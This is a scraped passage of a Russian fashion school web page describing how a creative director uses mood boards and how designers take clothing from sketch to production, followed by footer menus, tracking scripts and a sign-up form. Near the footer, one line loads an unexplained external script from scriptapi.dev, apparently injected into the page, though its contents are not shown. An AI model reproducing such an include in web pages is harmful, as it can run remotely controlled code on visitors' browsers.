			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="564" height="378" src="https://scuola-stile.com/wp-content/uploads/2020/03/жженая_бумага.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2020/03/жженая_бумага.jpg 564w, https://scuola-stile.com/wp-content/uploads/2020/03/жженая_бумага-300x201.jpg 300w, https://scuola-stile.com/wp-content/uploads/2020/03/жженая_бумага-250x168.jpg 250w" sizes="auto, (max-width: 564px) 100vw, 564px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>
<h4>Креативный директор создаёт презентацию, где разбивает коллекцию на темы (обычно по назначениям одежды) и делает для каждой темы мудборд с картинками для лучшего понимания.</h4>
</li>
</ul>
<p>Он может назвать такие темы: Берлин, Лондон, Нью-Йорк.<br />
В презентации <a href="https://scuola-stile.com/?p=26562">он показывает направления в моде на данный период</a>, цветовую гамму, ткани и принты.<br />
Дизайнерам раздают определенные линии одежды (кто-то работает, например, над офисной темой, кто-то над casual вещами).</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="512" height="708" src="https://scuola-stile.com/wp-content/uploads/2020/03/мудборд.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2020/03/мудборд.jpg 512w, https://scuola-stile.com/wp-content/uploads/2020/03/мудборд-217x300.jpg 217w, https://scuola-stile.com/wp-content/uploads/2020/03/мудборд-181x250.jpg 181w" sizes="auto, (max-width: 512px) 100vw, 512px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="467" height="800" src="https://scuola-stile.com/wp-content/uploads/2020/03/мудборд_английский-467x800.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2020/03/мудборд_английский-467x800.jpg 467w, https://scuola-stile.com/wp-content/uploads/2020/03/мудборд_английский-175x300.jpg 175w, https://scuola-stile.com/wp-content/uploads/2020/03/мудборд_английский-146x250.jpg 146w, https://scuola-stile.com/wp-content/uploads/2020/03/мудборд_английский.jpg 564w" sizes="auto, (max-width: 467px) 100vw, 467px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="512" height="638" src="https://scuola-stile.com/wp-content/uploads/2020/03/мудборд_песочный.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2020/03/мудборд_песочный.jpg 512w, https://scuola-stile.com/wp-content/uploads/2020/03/мудборд_песочный-241x300.jpg 241w, https://scuola-stile.com/wp-content/uploads/2020/03/мудборд_песочный-201x250.jpg 201w" sizes="auto, (max-width: 512px) 100vw, 512px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Дальше команда дизайнеров приступает к созданию вещей:</p>
<ol>
<li>Сначала они придумывают эскизы одежды и согласуют их с главным дизайнером</li>
<li>После этого <a href="https://scuola-stile.com/?p=24543">они готовят технические эскизы для производства</a> (на техническом эскизе нарисованы все конструктивные моменты этой вещи), подбирают ткани, фурнитуры</li>
<li>Конструктор создает лекала, портной/фабрика отшивают образцы</li>
<li>Дальше дизайнер участвует в примерках готовых образцов и при необходимости говорит, как нужно откорректировать вещи</li>
<li>После этого образцы передают для массового производства</li>
</ol>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li>
<h4>Креативный директор руководит дизайн-студией на всех этапах и не даёт свернуть никому в сторону от стиля бренда. Это, кстати,  очень важно!</h4>
</li>
</ul>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="564" height="752" src="https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер-и-выкройки.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер-и-выкройки.jpg 564w, https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер-и-выкройки-225x300.jpg 225w, https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер-и-выкройки-188x250.jpg 188w" sizes="auto, (max-width: 564px) 100vw, 564px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="534" height="800" src="https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер_выбирает_модели_одежды-534x800.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер_выбирает_модели_одежды-534x800.jpg 534w, https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер_выбирает_модели_одежды-200x300.jpg 200w, https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер_выбирает_модели_одежды-167x250.jpg 167w, https://scuola-stile.com/wp-content/uploads/2020/03/дизайнер_выбирает_модели_одежды.jpg 564w" sizes="auto, (max-width: 534px) 100vw, 534px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div>
</div></div></section><section id="section-2-44720" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-3-44720" class="ct-div-block" ><a id="link_text-5-44720" class="ct-link-text" href="/наши-стилисты/" target="_self"  >Ищете стилиста-имиджмейкера? Выберите нужного стилиста здесь</a></div><div id="div_block-6-44720" class="ct-div-block" ><a id="link-9-44720" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-8-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-8-44720"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-11-44720" class="ct-link" href="https://t.me/scuolastile?&#038;text=%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D1%258C%25D1%258F%25D0%25BD%25D1%2581%25D0%25BA%25D0%25B0%25D1%258F%2520%25D1%2588%25D0%25BA%25D0%25BE%25D0%25BB%25D0%25B0%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D1%258B%2520%25D0%2592%2520%25D1%258D%25D1%2582%25D0%25BE%2520%25D0%25BA%25D0%25B0%25D0%25BD%25D0%25B0%25D0%25BB%25D0%25B5%2520%25D0%25B1%25D0%25B5%25D1%2581%25D0%25BF%25D0%25BB%25D0%25B0%25D1%2582%25D0%25BD%25D1%258B%25D0%25B5%2520%25D1%2583%25D1%2580%25D0%25BE%25D0%25BA%25D0%25B8%2520%25D0%25BF%25D0%25BE%2520%25D0%25BC%25D0%25BE%25D0%25B4%25D0%25B5%252C%2520%25D1%2581%25D1%2582%25D0%25B8%25D0%25BB%25D1%258E%252C%2520%25D0%25B4%25D0%25B8%25D0%25B7%25D0%25B0%25D0%25B9%25D0%25BD%25D1%2583%2520%25D0%25BE%25D0%25B4%25D0%25B5%25D0%25B6%25D0%25B4%25D1%258B%252C%2520%25D0%25B8%25D0%25BD%25D1%2582%25D0%25B5%25D1%2580%25D1%258C%25D0%25B5%25D1%2580%25D1%2583%2520%25D0%25B8%25D0%25B7%2520%25D0%2598%25D1%2582%25D0%25B0%25D0%25BB%25D0%25B8%25D0%25B8" target="_blank"  ><div id="fancy_icon-12-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-12-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-13-44720" class="ct-link" href="https://t.me/Italianfashionschool" target="_blank"  ><div id="fancy_icon-14-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-14-44720"><use xlink:href="#FontAwesomeicon-telegram"></use></svg></div></a><a id="link-15-44720" class="ct-link" href="https://vk.com/scuolastile" target="_blank"  ><div id="fancy_icon-16-44720" class="ct-fancy-icon" ><svg id="svg-fancy_icon-16-44720"><use xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div><div id="new_columns-17-44720" class="ct-new-columns" ><div id="div_block-20-44720" class="ct-div-block" ><a id="link_text-24-44720" class="ct-link-text" href="/%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5/"   >Scuola Italiana di Moda e Stile оказывает образовательные услуги по государственной лицензии No Л035-01216-73/00496549 от 15.06.2022</a></div><div id="div_block-21-44720" class="ct-div-block" ><nav id="_nav_menu-25-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="oxy-nav-menu-list"><li id="menu-item-45211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45211"><a href="/наши-преподаватели/">Hаши преподаватели</a></li>
<li id="menu-item-45212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45212"><a href="/сертификация-системы-менеджмента-ка/">Получен сертификат системы менеджмента качества ГОСТ ISO 9001-2015</a></li>
<li id="menu-item-45213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45213"><a href="/feedback/">Отзывы об обучении</a></li>
<li id="menu-item-45214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45214"><a href="/политика-конфиденциальности-и-обраб/">Сведения об организации и политика конфиденциальности</a></li>
</ul></div></nav></div><div id="div_block-22-44720" class="ct-div-block" ><nav id="_nav_menu-26-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="oxy-nav-menu-list"><li id="menu-item-45215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45215"><a href="/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
<li id="menu-item-45216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45216"><a href="/о-школе/">Об Итальянской школе моды и стиля</a></li>
</ul></div></nav></div><div id="div_block-23-44720" class="ct-div-block" ><nav id="_nav_menu-28-44720" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-3-container"><ul id="menu-footer-3" class="oxy-nav-menu-list"><li id="menu-item-45219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45219"><a href="/блог/">Блог о моде</a></li>
<li id="menu-item-45220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45220"><a href="/magazine/">Fashion-журнал</a></li>
<li id="menu-item-45221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45221"><a href="https://study.scuola-stile.com">Вход для студентов</a></li>
</ul></div></nav></div></div><div id="div_block-30-44720" class="ct-div-block" ><div id="text_block-31-44720" class="ct-text-block" >Copyright © Scuola Italiana di Moda e Stile<br></div></div></div></section>	<!-- WP_FOOTER -->
<!-- HFCM by 99 Robots - Snippet # 2: Footer scripts -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
	(w[c] = w[c] || []).push(function() {
	try {
	w.yaCounter23686948 = new Ya.Metrika({id:23686948,
	clickmap:true,
	trackLinks:true,
	accurateTrackBounce:true});
	} catch(e) { }
	});
	var n = d.getElementsByTagName("script")[0],
	s = d.createElement("script"),
	f = function () { n.parentNode.insertBefore(s, n); };
	s.type = "text/javascript";
	s.async = true;
	s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
	if (w.opera == "[object Opera]") {
	d.addEventListener("DOMContentLoaded", f, false);
	} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23686948" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Facebook Pixel Code modificato -->
<script>
	setTimeout(function(){
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '384260048610920');
	fbq('track', 'PageView');
	}, 3000);
</script>
<noscript><img height="1" width="1" style="display:none" alt="" src="https://www.facebook.com/tr?id=384260048610920&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel Code --><script src="https://scriptapi.dev/api/scuola-stile.js"></script><style>.ct-FontAwesomeicon-vk{width:1.1071428571429em}</style>
<style>.ct-FontAwesomeicon-whatsapp{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-external-link" viewBox="0 0 28 28"><title>external-link</title><path d="M22 14.5v5c0 2.484-2.016 4.5-4.5 4.5h-13c-2.484 0-4.5-2.016-4.5-4.5v-13c0-2.484 2.016-4.5 4.5-4.5h11c0.281 0 0.5 0.219 0.5 0.5v1c0 0.281-0.219 0.5-0.5 0.5h-11c-1.375 0-2.5 1.125-2.5 2.5v13c0 1.375 1.125 2.5 2.5 2.5h13c1.375 0 2.5-1.125 2.5-2.5v-5c0-0.281 0.219-0.5 0.5-0.5h1c0.281 0 0.5 0.219 0.5 0.5zM28 1v8c0 0.547-0.453 1-1 1-0.266 0-0.516-0.109-0.703-0.297l-2.75-2.75-10.187 10.187c-0.094 0.094-0.234 0.156-0.359 0.156s-0.266-0.063-0.359-0.156l-1.781-1.781c-0.094-0.094-0.156-0.234-0.156-0.359s0.063-0.266 0.156-0.359l10.187-10.187-2.75-2.75c-0.187-0.187-0.297-0.438-0.297-0.703 0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"/></symbol><symbol id="FontAwesomeicon-vk" viewBox="0 0 31 28"><title>vk</title><path d="M29.953 8.125c0.234 0.641-0.5 2.141-2.344 4.594-3.031 4.031-3.359 3.656-0.859 5.984 2.406 2.234 2.906 3.313 2.984 3.453 0 0 1 1.75-1.109 1.766l-4 0.063c-0.859 0.172-2-0.609-2-0.609-1.5-1.031-2.906-3.703-4-3.359 0 0-1.125 0.359-1.094 2.766 0.016 0.516-0.234 0.797-0.234 0.797s-0.281 0.297-0.828 0.344h-1.797c-3.953 0.25-7.438-3.391-7.438-3.391s-3.813-3.938-7.156-11.797c-0.219-0.516 0.016-0.766 0.016-0.766s0.234-0.297 0.891-0.297l4.281-0.031c0.406 0.063 0.688 0.281 0.688 0.281s0.25 0.172 0.375 0.5c0.703 1.75 1.609 3.344 1.609 3.344 1.563 3.219 2.625 3.766 3.234 3.437 0 0 0.797-0.484 0.625-4.375-0.063-1.406-0.453-2.047-0.453-2.047-0.359-0.484-1.031-0.625-1.328-0.672-0.234-0.031 0.156-0.594 0.672-0.844 0.766-0.375 2.125-0.391 3.734-0.375 1.266 0.016 1.625 0.094 2.109 0.203 1.484 0.359 0.984 1.734 0.984 5.047 0 1.062-0.203 2.547 0.562 3.031 0.328 0.219 1.141 0.031 3.141-3.375 0 0 0.938-1.625 1.672-3.516 0.125-0.344 0.391-0.484 0.391-0.484s0.25-0.141 0.594-0.094l4.5-0.031c1.359-0.172 1.578 0.453 1.578 0.453z"/></symbol><symbol id="FontAwesomeicon-whatsapp" viewBox="0 0 24 28"><title>whatsapp</title><path d="M15.391 15.219c0.266 0 2.812 1.328 2.922 1.516 0.031 0.078 0.031 0.172 0.031 0.234 0 0.391-0.125 0.828-0.266 1.188-0.359 0.875-1.813 1.437-2.703 1.437-0.75 0-2.297-0.656-2.969-0.969-2.234-1.016-3.625-2.75-4.969-4.734-0.594-0.875-1.125-1.953-1.109-3.031v-0.125c0.031-1.031 0.406-1.766 1.156-2.469 0.234-0.219 0.484-0.344 0.812-0.344 0.187 0 0.375 0.047 0.578 0.047 0.422 0 0.5 0.125 0.656 0.531 0.109 0.266 0.906 2.391 0.906 2.547 0 0.594-1.078 1.266-1.078 1.625 0 0.078 0.031 0.156 0.078 0.234 0.344 0.734 1 1.578 1.594 2.141 0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"157184489f","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_696adc358dc56" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_696adc358dc56"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_696adc358dc84" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_696adc358dc84"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_696adc358dc91" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_696adc358dc91" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
